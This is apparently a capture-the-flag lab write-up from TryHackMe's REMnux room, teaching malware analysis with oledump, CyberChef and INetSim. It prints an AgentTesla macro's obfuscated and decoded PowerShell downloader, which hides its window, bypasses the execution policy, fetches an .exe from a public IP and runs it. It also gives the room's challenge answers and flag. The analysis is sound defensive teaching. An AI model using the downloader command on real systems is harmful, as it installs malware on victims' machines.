REMnux: Getting Started
Learn how to use the tools included in the REMnux virtual machine for malware analysis and reverse engineering. Explore its capabilities through the TryHackMe REMnux Getting Started room.
REMnux Intro
Note The REMnux VM is a specialised Linux distro. It already includes tools like Volatility, YARA, Wireshark, oledump, and INetSim. It also provides a sandbox-like environment for dissecting potentially malicious software without risking your primary system. It’s your lab set up and ready to go without the hassle of manual installations.
File Analysis
In this task, we will use oledump.py to conduct static analysis on a potentially malicious Excel document.
Oledump.py is a Python tool that analyzes OLE2 files, commonly called Structured Storage or Compound File Binary Format. OLE stands for Object Linking and Embedding, a proprietary technology developed by Microsoft. OLE2 files are typically used to store multiple data types, such as documents, spreadsheets, and presentations, within a single file. This tool is handy for extracting and examining the contents of OLE2 files, making it a valuable resource for forensic analysis and malware detection.
Let’s start! Using the virtual machine attached to task 2, the REMnux VM, navigate to the /home/ubuntu/Desktop/tasks/agenttesla/ directory. Our target file is named agenttesla.xlsm. Run the command oledump.py agenttesla.xlsm. See the terminal below.
1
2
3
4
5
6
7
8
ubuntu@10.10.151.80:~/Desktop/tasks/agenttesla$ oledump.py agenttesla.xlsm
A: xl/vbaProject.bin
 A1:       468 'PROJECT'
 A2:        62 'PROJECTwm'
 A3: m     169 'VBA/Sheet1'
 A4: M     688 'VBA/ThisWorkbook'
 A5:         7 'VBA/_VBA_PROJECT'
 A6:       209 'VBA/dir'
Based on OleDump’s file analysis, a VBA script might be embedded in the document and found inside xl/vbaProject.bin. Therefore, oledump will assign this with an index of A, though this can sometimes differ. The A (index) +Numbers are called data streams.
Now, we should be aware of the data stream with the capital letter M. This means there is a Macro, and you might want to check out this data stream, 'VBA/ThisWorkbook'.
So, let’s check it out! Let’s run the command oledump.py agenttesla.xlsm -s 4. This command will run the oledump and look into the actual data stream of interest using the parameter -s 4, wherein the -s parameter is short for -select and the number four(4) as the data stream of interest is in the 4th place(A4: M 688 'VBA/ThisWorkbook')
1
ubuntu@10.10.151.80:~/Desktop/tasks/agenttesla$ oledump.py agenttesla.xlsm -s 4
The results above are in hex dump format. There might be some familiar words from a trained eye. However, this is still challenging for us, don’t you think? So, let’s make it more readable and easier to understand.
We will run an additional parameter --vbadecompress in addition to the previous command. When we use this parameter, oledump will automatically decompress any compressed VBA macros it finds into a more readable format, making it easier to analyze the contents of the macros.
1
ubuntu@10.10.151.80:~/Desktop/tasks/agenttesla$ oledump.py agenttesla.xlsm -s 4 --vbadecompress
Now, we don’t need to be able to read the whole script but rather familiarize ourselves with some characters and commands. Our interest here would be the value of Sqtnew because if you check the script, there is a Public IP, a PDF, and a .exe inside. We might want to look into this further.
1
2
3
Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n^* *-*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$', 'exe' }  Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -Out*File $TempFile; St*art-Proce*ss $TempFile;"
Sqtnew = Replace(Sqtnew, "*", "")
Sqtnew = Replace(Sqtnew, "^", "")
We will copy the first value of Sqtnew and paste it into CyberChef’s input area. You can open a local copy of CyberChef inside the REMnux VM or go to this link to access the online version. Use whichever works for you. You might want to check our room about CyberChef to get more familiar with the tool.
Next, select the Find/Replace operation twice. Looking back at the script, the 2nd and 3rd values of Sqtnew have a command to replace * with “” and ^ with “”. We would assume that the “” means there is no value. So, with our first operation selected, we put the value * and selected SIMPLE STRING as additional parameters. In contrast, we did not put anything on the Replace box or have any value. The same applies to our second operation: we put the value ^ and selected SIMPLE STRING, and the replace box has no value. See the image below.
CyberChef using Find/Replace twice to fix PowerShell script.
Now, this is more readable! However, for our starters, this can be challenging. So, we will tackle the most basic commands here.
1
2
"powershell -WindowStyle hidden -executionpolicy bypass; $TempFile = [IO.Path]::GetTempFileName() | Rename-Item -NewName { $_ -replace 'tmp$', 'exe' }  PassThru; Invoke-WebRequest -Uri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -OutFile $TempFile; Start-Process $TempFile;"
Let's break it down!
- So, in PowerShell, running the
-WindowStyleparameter allows you to control how the PowerShell window appears when executing a script or command. In this case,hiddenmeans that the PowerShell window won’t be visible to the user. - By default, PowerShell restricts script execution for security reasons. The
-executionpolicyparameter allows you to override this policy. The bypass means that the execution policy is temporarily ignored, allowing any script to run without restriction. - The
Invoke-WebRequestis commonly used for downloading files from the internet. - The
-UriSpecifies the URL of the web resource you want to retrieve. In our case, the script is downloading the resourceDoc-3737122pdf.exefromhttp://193.203.203.67/rt/. - The
-OutFilespecifies the local file where the downloaded content will be saved. In this case, the Doc-3737122pdf.exe will be saved to $TempFile. - The Start-Process is used to execute the downloaded file that is stored in $TempFile after the web request.
To summarize, when the document agenttesla.xlsm is opened, a Macro will run! This Macro contains a VBA script. The script will run and will be running a PowerShell to download a file named Doc-3737122pdf.exe from http://193.203.203.67/rt/, save it to a variable $TempFile, then execute or start running the file inside this variable, which is a binary or a .exe file (Doc-3737122pdf.exe). This is a usual technique used by threat actors to avoid early detection. Pretty nasty, right?!
Challenge
Using the tool, scan another file named possible_malicious.docx located in the /home/ubuntu/Desktop/tasks/agenttesla/ directory. How many data streams were presented for this file?

16
Using the tool, scan another file named possible_malicious.docx located in the /home/ubuntu/Desktop/tasks/agenttesla/ directory. At what data stream number does the tool indicate a macro present?
8
Fake Network to Aid Analysis
uring dynamic analysis, it is essential to observe the behaviour of potentially malicious software—especially its network activities. There are many approaches to this. We can create a whole infrastructure, a virtual environment with different core machines, and more. Alternatively, there is a tool inside our REMnux VM called INetSim: Internet Services Simulation Suite!
We will utilize INetSim’s features to simulate a real network in this task.
Virtual Machines Notes For this task, we will use two (2) machines. The first is our REMnux machine, which is linked to the Machine Access Task. The second VM is the AttackBox. To start the AttackBox, click the blue Start AttackBox button at the top of the page. Do note that you can easily switch between boxes by clicking on them. See the highlighted box in the below image.
INetSim
Before we start, we must configure the tool INetSim inside our REMnux VM. Do not worry; this is a simple change of configuration. First, check the IP address assigned to your machine. This can be seen using the command ifconfig or simply by checking the IP address after the ubuntu@ from the terminal. The IP addresses may vary.
Here, the machine’s IP is 10.10.177.172. Take note of this, as we will need it.

Next, we need to change the INetSim configuration by running this command sudo nano /etc/inetsim/inetsim.conf and look for the value #dns_default_ip 0.0.0.0.
Remove the comment or #, then change the value of dns_default_ip from 0.0.0.0 to the machine’s IP address you have identified earlier.

Confirm that the changes have been successful by checking the value of dns_default_ip using this command cat /etc/inetsim/inetsim.conf | grep dns_default_ip
Finally, run the command sudo inetsim to start the tool.
Attackbox
From this VM, open a browser and go to our REMnux’s IP address using the command https://10.10.151.53. This will prompt a Security Risk; ignore it, click Advance, then Accept the Risk and Continue.
Once done, you should be redirected to the INetSim’s homepage!

One usual malware behaviour is downloading another binary or script. We will try to mimic this behaviour by getting another file from INetsim. We can do this via the CLI or browser, but let’s use the CLI to make it more realistic. Use this command: sudo wget https://10.10.151.53/second_payload.zip --no-check-certificate
You can try downloading another file as well. For example, try downloading second_payload.ps1 by using the command:sudo wget https://10.10.151.53/second_payload.ps1 --no-check-certificate.

All of these are fake files! Try to open the second_payload.ps1. When executed, this will direct you to INetSim’s homepage.
What we did here is mimic a malware’s behaviour, wherein it will try to reach out to a server or URL and then download a secondary file that may contain another malware.
Connection Report
Lastly, go back to your REMnux VM and stop INetSim. By default, it will create a report on its captured connections. This is usually saved in /var/log/inetsim/report/ directory.


Read the file using this command sudo cat /var/log/inetsim/report/report.2594.txt
These are the logs when the tool was running. We can see the connections made to the URL, the protocol, and the method it’s using. We can also see the fake file that was downloaded.
Challenge
Download and scan the file named flag.txt from the terminal using the command sudo wget https://10.10.151.53/flag.txt –no-check-certificate. What is the flag?

Tryhackme{remnux_edition}
After stopping the inetsim, read the generated report. Based on the report, what URL Method was used to get the file flag.txt?